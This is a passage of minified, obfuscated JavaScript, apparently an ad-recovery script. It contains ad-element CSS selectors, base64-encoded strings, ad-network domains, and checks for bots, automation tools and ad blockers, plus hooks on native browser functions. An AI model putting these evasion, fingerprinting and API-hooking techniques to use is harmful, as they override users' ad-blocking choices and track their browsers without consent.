> div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"Blocked prebid request for ","referrer","_version","crwdcntrl.net","as_location","inventories","<track-size>+","string","eventStatus","script_version","rlcdn.com","none|both|horizontal|vertical|block|inline","webkitPersistentStorage","limit_memory_filter","readyState","cultureg","<'top'>","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","Zm1qeA==","parseWithFallback","connatix.com","compareByOriginalPositionsNoSource","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","nextUntil","pageview_id","bind","HTMLLinkElement_as","as_json_modifier","; Path=","getElementById","notificationPermissions","hbwrapper.com","css","Event","cursor","<blend-mode>|plus-lighter","is_limited_ads","targeting","space-between|space-around|space-evenly|stretch","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","YmphM3prZnZxbHRndTVzdzY3OG4=","SYN","path( [<fill-rule> ,]? <string> )","includes","auto|text|none|contain|all","scope","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","srcdoc","Document_getElementsByClassName","[<line-names>|<name-repeat>]+","nthChildOf","<'border-top-left-radius'>","all","start|end|left|right|center|justify|match-parent","mask","warn","language","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","break-walk","initLogMessageHandler","cmVzZXJ2ZWQxSW5wdXQ=","_isTcfNeeded","onreadystatechange","generic( kai )|generic( fangsong )|generic( nastaliq )","jizsl_","Document_cookie","sessionId","PluginArray","map","sdk","getLastListNode","(E2) Invalid protect url: ",'[id^="div-gpt-"]',"el.quizlet.com","www.whatcar.com","children","auto||<ratio>","hypot( <calc-sum># )","postrelease.com","normal|reverse|inherit","push","https://exchange.kueezrtb.com/prebid/multi/","<mf-plain>|<mf-boolean>|<mf-range>","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<forgiving-selector-list>","urlRegex","[<age>? <gender> <integer>?]","__proto__","mediatradecraft.com","domAutomationController","normal|spell-out||digits||[literal-punctuation|no-punctuation]","none|[weight||style||small-caps||position]","getConfig","x: ","gpt-nextmillenium","lvi","Atrule","is_blocking_acceptable_ads","visible","google_ads","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","nightmarejs","MSG_SYN","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","kind","podname.com","fs-","criteo.com","gpt-clickio","<'margin-bottom'>","Equal sign is expected","setRequestHeader","programme-tv.net","HTMLTableCaptionElement","HTMLLinkElement_rel","source","nodeType","<'margin-right'>","syntax","creativeId","<number-zero-one>","ad.gt","content|<'width'>","xg4ken.com","https://t.html-load.com","https://googleads.g.doubleclick.net/pagead/ads","adWrapper","` is missed","auto|from-font|<length>|<percentage>","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","jsHeapSizeLimit","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<ident>","throw new Error();","adClosed","googlesyndication.com","IdSelector",'"><\/script></head><body></body></html>',"none|<position>#","nextCharCode","findAll","<simple-selector>#","text-ads","dogdrip.net","Array","title (english only)","<length-percentage>|closest-side|farthest-side","focus","open-quote|close-quote|no-open-quote|no-close-quote","window.parent.document.domain;","canvas","?version=","Bad value for `","Element_insertAdjacentHTML","defineOutOfPageSlot","HTMLStyleElement","issue","dpcm","` node type definition","MessageEvent_source","visible|hidden|clip|scroll|auto","requestIdleCallback","<counter-style-name>|symbols( )","qrscanner.net","ZWhvcg==","\n   value: ","DocumentFragment_getElementById","logicieleducatif.fr","src","https://googleads.g.doubleclick.net","iu_parts","!self","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","capture","productSub","HTMLScriptElement","Bad syntax reference: ","__hooked","func","Window_setTimeout","c2shb.pubgw.yahoo.com","parseRulePrelude","instance","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","https://consent.sussexexpress.co.uk"," > ","navigator","Please enter the password","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","/main.html","args","selectorList","auto|none","<relative-real-selector>#","googletag cmd unshift failed : ","http://","setSourceContent","none|path( <string> )","unhandled exception","pbjsList","getEvents","var( <custom-property-name> , <declaration-value>? )","delete","Feature",".getAdserverTargeting","Terminate - as_test is not present (checked URL param and LocalStorage)","atan2( <calc-sum> , <calc-sum> )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","root|nearest|self","duration","notifications","Blocked slot define: [","listenerId","<'inset-inline-end'>","consentmanager.net","clamp( <calc-sum>#{3} )","isFirefox","permutive.com","appVersion","DOMParser","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","reduce","<integer>|auto","':' <ident-token>|':' <function-token> <any-value> ')'","indiatimes.com","opr","crios","content-box|border-box|fill-box|stroke-box|view-box","https://prebid.trustedstack.com/rtb/trustedstack","limit","airtory.com","load","innerText","getElementsByClassName","redir","urlParse","<media-query-list>","edge","unrulymedia.com","https://cmp.computerbild.de","tokenBefore","translateY( <length-percentage> )","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","list","immediate","charAt","navigator.connection.rtt is undefined","postmedia.solutions.cdn.optable.co","before","getServices","isSamsungBrowser","biggeekdad.com","matrix3d( <number>#{16} )","grippers|none","BotdError","<image>|none","Function.prototype.bind is undefined","option maxAge is invalid","leboncoin.fr","gpt-ima-adshield","microad.net","matchType","'. Set options.decodeValues to false to disable this feature.","clickiocdn.com","always|auto|avoid","/runner.html","EventTarget","active","Unexpected syntax '","Exception occurred in proxy property set ","[<type-selector>? <subclass-selector>*]!","Exception occurred in hooked function ","add","Terminate - profile not found","toLog","declarationList","window.top._df.t","<unknown>",'<div class="CAN_ad">',"blocking_ads","comma-token","HTMLTableColElement","media.net","ndtvprofit.com","HTMLAnchorElement_search","orbidder.otto.de","<line-width>{1,4}","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","HTMLTableCellElement","<complex-selector>#","SelectorList","htlb.casalemedia.com","mismatchLength","mailto:","Percent sign is expected","Terminate - bot detected","Advertisement","firefox","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","decodeURIComponent","comment-token","gacraft.jp","logs-partners.coupang.com","webDriver","dimension-token","[historical-ligatures|no-historical-ligatures]","%%%INV_CODE%%%","as_session_id","peek","fromSetString","ssmas","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","static|relative|absolute|sticky|fixed|-webkit-sticky","raider.io","loc","[<angle>|<side-or-corner>]? , <color-stop-list>","origin","lookupOffsetNonSC","MatchGraph","atrulePrelude","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","none|<image>|<mask-source>","Plus sign","outerWidth","i|s","Invalid mapping: ","yorkshirepost.co.uk","<time>#","kueezrtb.com","scheme","cdn.confiant-integrations.net","constructor","Expect a number","TkduRThhX3kuRmpZTz00dzNdcDc=","Unexpected combinator","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<wq-name>","Raw","<custom-ident>|<string>","none|<shadow-t>#","papi","auto|none|enabled|disabled","bot","compareByOriginalPositions","pagead2.googlesyndication.com","AtKeyword",".setPAAPIConfigForGPT","tokenize","_names","body","<'margin-block-start'>","clean","navigator.plugins.length is undefined","when","chained|none","captureEvents","[AdShield API] Executing ","sin( <calc-sum> )","wdioElectron","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","domain switch: ignore","detections","https://s.html-load.com","Vertical line is expected","jg7y.quizlet.com","HTMLAnchorElement_hostname","s2s.t13.io","seedtag.com","uidapi.com","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","navigator.connection is undefined","keys","getLocation","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","[<integer>&&<symbol>]#","__nightmare","bnh6bg==","left|right|none|inline-start|inline-end","normal|<feature-tag-value>#","timeout","dvh","Element_ariaLabel","content|fixed","RunPerfTest","adapi.inlcorp.com","as-empty-bidder",'<span id="banner-',"isActive","none|element|auto","number","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","adsafeprotected.com","Unknown property","scanString","<complex-selector-list>","style","<frequency>|<percentage>","whatcardev.haymarket.com","layer(","errorTrace signal unexpected behaviour","command",'link[rel="preload"][as="script"][href="',"appiersig.com","marker-end","__isProxy","<!DOCTYPE html>","ad.doorigo.co.kr","__lastWatirConfirm","RTCEncodedAudioFrame","ladsp.com","Invalid reserved state: ","ot-","<'inset-block-start'>","solid|double|dotted|dashed|wavy","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","innerHTML","cmp.osano.com","Element_outerHTML","_ads","searchParams","findIndex","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","toUTCString","clip-path","as_inventory_frame_listener_adder","dvb","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","/\\r\\n/g","addConnectionHandler","<single-animation-fill-mode>#","assign","counters( <counter-name> , <string> , <counter-style>? )","find","createContextualFragment","forEachRight","player","https://onetag-sys.com/prebid-request","Hex or identifier is expected","Window_setInterval","Text","auto|start|end|center|baseline|stretch","doubleclick.net","tokenType","smartadserver.com","additionalAdsBait","column","path","unknown","scroll-position|contents|<custom-ident>","getTime","video","<script>","<style-condition>|<style-feature>","<'margin-inline'>","HTMLAnchorElement_href","attributionsrc","d15kdpgjg3unno.cloudfront.net","gpt_requested_time",".source","$1   ","yieldlab.net","dyv1bugovvq1g.cloudfront.net","Blocked prebid request error for ","Property","1.9.1","contrast( [<number-percentage>] )","javascript:","computerbild.de","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","Type of node should be an Object","<'border-width'>",'<\/script><script src="',"aniview.com",'[id^="google_dfp_"]',"XMLHttpRequest_statusText","admaru.net","normal|<try-size>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","intersectionRect","getElementsByTagName","Node_baseURI","toggle","aXJycg==","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","outerHTML","smilewanted.com","as-check-script-blocked","textContent"," |  ","normal|italic|oblique <angle>{0,2}","<time>|none|x-weak|weak|medium|strong|x-strong","<'inset-inline-start'>","normal|light|dark|<palette-identifier>","data-target","matrix( <number>#{6} )","consumeFunctionName","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","isMainFrame","AS-ENCODED-VAL","getAttributeKeys","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","hooked_page","data-owner","\x3c!--","\n--","auto|<color>","gpt-publisher","positions","publisher1st.com","normal|break-word","log.pinterest.com","semicolon-token","Failed to load profile: ","computeSourceURL","gemius.pl","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<'margin-top'>","getDomId","https://consent.edinburghnews.scotsman.com","idFilter","https://content-loader.com","walk","<color>","/iu3","__webdriver_script_func","<bg-image>#","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","a-mx.com","<symbol>"," pending cmds","[alternate||[over|under]]|inter-character","createAuctionNonce","noktacom.rtb.monetixads.com","List<","getOwnPropertyNames","(function(){","<target-counter()>|<target-counters()>|<target-text()>","No element indexed by ","cssWideKeywordsSyntax","slotRequested","webkitResolveLocalFileSystemURL","readSequence","adsense","offset","Identifier, string or comma is expected","auto|stable&&both-edges?","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","mediaType","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","blockIVT","openxcdn.net","pub_728x90","XXX","navigator.permissions.query is not a function","Lexer matching doesn't applicable for custom properties","uBlock Origin","dvw","https://fb.css-load.com","<number-percentage>{1,4} fill?","lvh","/sodar/sodar2","connectad.io","selectorsToForceProtect","; Max-Age=","unset","topics.authorizedvault.com","UNKNOWN","ybar","<'margin'>","marphezis.com","onetrust.com","Blocked interstial slot define:","isPropagationStopped","country","Google","htlad-","script-src","checkStructure","charCode","_sources","getTargetingKeys","<feature-value-block>+","DocumentFragment","test","parseString","</div>","<combinator>? <complex-selector>","Scope","root","__as_is_ready_state_change_loading","now","jump-start|jump-end|jump-none|jump-both|start|end","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","MAIN","https://fb2.html-load.com","osano.com","scanWord","#as_domain","/cou/iframe","is_admiral_adwall_rendered","allowRunInIframe","api.receptivity.io","<'align-items'> <'justify-items'>?","defineProperty","hooked","MSG_ACK_INVISIBLE","padStart","MessageEvent","<html><head></head><body></body></html>","updateCursors","'>'|'+'|'~'|['|' '|']","protect","CDO-token","toPrimitive","Nth","<number>","none|mandatory|proximity","dsp-service.adtarget.biz","exclusionRules","adm","skipValidation","gblpids","data-freestar-ad","Range_createContextualFragment","enabled","<integer>&&<symbol>","document_getElementById","saturate( <number-percentage> )","genieesspv.jp","createSession","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","add|subtract|intersect|exclude","isTargetUrl","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","Bad syntax","__driver_unwrapped","CDC","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","as-tester-handler-added","_set","_Selenium_IDE_Recorder","auto|avoid","trvdp.com","/analytics?host=","scaleY( [<number>|<percentage>] )","class","s0.2mdn.net","DocumentFragment_querySelector","<'min-block-size'>","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","<hex-color>|<absolute-color-function>|<named-color>|transparent","not","referrerPolicy","ping",'" is a required argument.',"omid_message_method","img_dggnaogcyx5g7dge2a9x2g7yda9d","logs","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","<dashed-ident>","../","auto|from-font|[under||[left|right]]","supports","adContainer","components","redirect","connection","<bg-clip>#","String or url() is expected","refinery89.com","CanvasCaptureMediaStream","AddMatchOnce","include","<svg-length>","ddg/","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","[normal|small-caps]","gpt-adpushup","auto|<time>","prod","https://imasdk.googleapis.com","MSG_ACK_VISIBLE","applyRatio","window.top.apstag.runtime.callCqWrapper","setProperty","adshield-loaded","trys","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","response","orientation","HTMLFormElement_action","getSlots","df-srv.de","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","https://ap.lijit.com/rtb/bid","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","googleads.g.doubleclick.net","w2g","skin_wrapper","<empty string>","generate"," is expected","Reflect","defineSlot","scroll|fixed|local","yandex.ru","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","securepubads.g.doubleclick.net","Window_fetchLater","normal|reset|<number>|<percentage>","<'margin-inline-end'>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"Element_setAttributeNS","normal|<string>","blocking_acceptable_ads","not <media-in-parens>","forceBraces","onmozfullscreenchange","butt|round|square","<'container-name'> [/ <'container-type'>]?","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","domain switched","baseline|sub|super|<svg-length>","svi","notificationPermissions signal unexpected behaviour","auto|thin|none","<'width'>","cloudfront.net","1050320fXiQZJ","3lift.com","consumeUntilExclamationMarkOrSemicolon","<position>","https://securepubads.g.doubleclick.net/tag/js/gpt.js","element","getVersion","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Terminate - no active auto recovery","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","opera","mimeTypesConsistent","adnxs.net","js-tag.zemanta.com","msie","left","none|<single-transition-property>#","a3luYg==","isVisibleElement","interval","size","get","btoa","iterator","<length>","ad\\.doubleclick\\.net|static\\.dable\\.io","(-token","cnlwYQ==","lvw","gpt-nextmillennium","auto|always|avoid|left|right|recto|verso","__lastWatirPrompt","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","rotateX( [<angle>|<zero>] )","em1wYw==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","innerWidth","ads-","sent","endsWith","ad-","includeHosts","<time>|<percentage>","HTMLMetaElement_httpEquiv","appendData","channel","adsbygoogle","<string>|<image>|<custom-ident>","adingo.jp","handleEvent","amazon-adsystem.com","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<media-in-parens> [or <media-in-parens>]+","https:","<media-query>#","fminer","calc( <calc-sum> )","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","isVisibleContent","directives","option path is invalid","none|[fill|fill-opacity|stroke|stroke-opacity]#","normal||[size|inline-size]","setImmediate","static.doubleclick.net","[AdBlockDetector] acceptable ads check target ","<'inset-block'>","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","[<'animation-range-start'> <'animation-range-end'>?]#","encodeUrl","slotRenderEnded","boolean","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","INVENTORY_FRAME","AtruleDescriptor","originalLine","HTMLIFrameElement_srcdoc","JSON","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","port2","inmobi.com","<angle>|<percentage>","; Secure","    ","pbxai.com","pub.doubleverify.com","GeneralEnclosed","mustExcludeStrings","<number [0,∞]> [/ <number [0,∞]>]?","lookupOffset","aria-label","x-frame-width","gigacalculator.com","Terminate - memory limit threshold","pubmatic.com","integrity","toStringTag","vmin","toUpperCase","syntaxStack","center|start|end|flex-start|flex-end","removeAttribute","px-cloud.net","<string>","<'opacity'>","findDeclarationValueFragments","flat|preserve-3d","cssWideKeywords","[none|start|end|center]{1,2}","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","DisallowEmpty","frames","https://pbs.nextmillmedia.com/openrtb2/auction","male|female|neutral","consumeUntilBalanceEnd","insertList","eventType",", scrollY: ","allocateCursor","exec","parseContext",".workers.dev","clickio.com","enums","appier.net","general-enclosed","mismatchOffset","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","tokenCount","isElementVisibilityHidden","rtt","auto|bullets|numbers|words|spell-out|<counter-style-name>","SharedStorageWorklet_addModule",":not(","//# sourceURL=rtb_adm.js","https://ad-delivery.net/px.gif?ch=1","360yield.com","eatIdent","proper.io","sunderlandecho.com","<'align-content'> <'justify-content'>?","usedJSHeapSize","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","visible|hidden","Number","false","bhg.com","XMLHttpRequest_responseText","eWJmcQ==","open","thenStack","players","bidder","hidden","auto|balance|stable|pretty","performance_gpt_ad_rendered","https://07c225f3.online","manchesterworld.uk","urlFilter","__as_xhr_open_args","as_version","cs.lkqd.net","reserved2","reason","invert( <number-percentage> )","adtelligent.com","Generator is already executing.","consumeUntilLeftCurlyBracketOrSemicolon","N/A","flux.jp","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Active auto recovery: index ","normal|bold|<number [1,1000]>","<number>|<dimension>|<ident>|<ratio>","ancestorOrigins","shouldUseOrigin","onload","none|<length>","throwError","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","rng","target","prev_iu_szs","row|row-reverse|column|column-reverse","replaceState","valueOf","slice","dbm_d","options","Condition","localStorage","socdm.com","set ","ReadableStream","   ","clone","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","isDelim","Function_toString","minutemedia-prebid.com","defineProperties","agrvt.com","initInventoryFrame","bad-string-token","dotted|solid|space|<string>","vendor","hookWindowProperty Error: ","Enum","mfadsrvr.com","fromCharCode","gpt-funke","blob:","combinator","\\$&","border","ADS_FRAME",'<div class="CAN_content">','[id^="gpt_ad_"]',"bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","DONE","object","HTMLAnchorElement_host","gcprivacy.com","gecko","MessageEvent_data","adngin-","slotElementId","block|inline|x|y","<family-name>","<number-percentage>{1,4}&&fill?","Unknown type","symplr","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","scrollX","Too 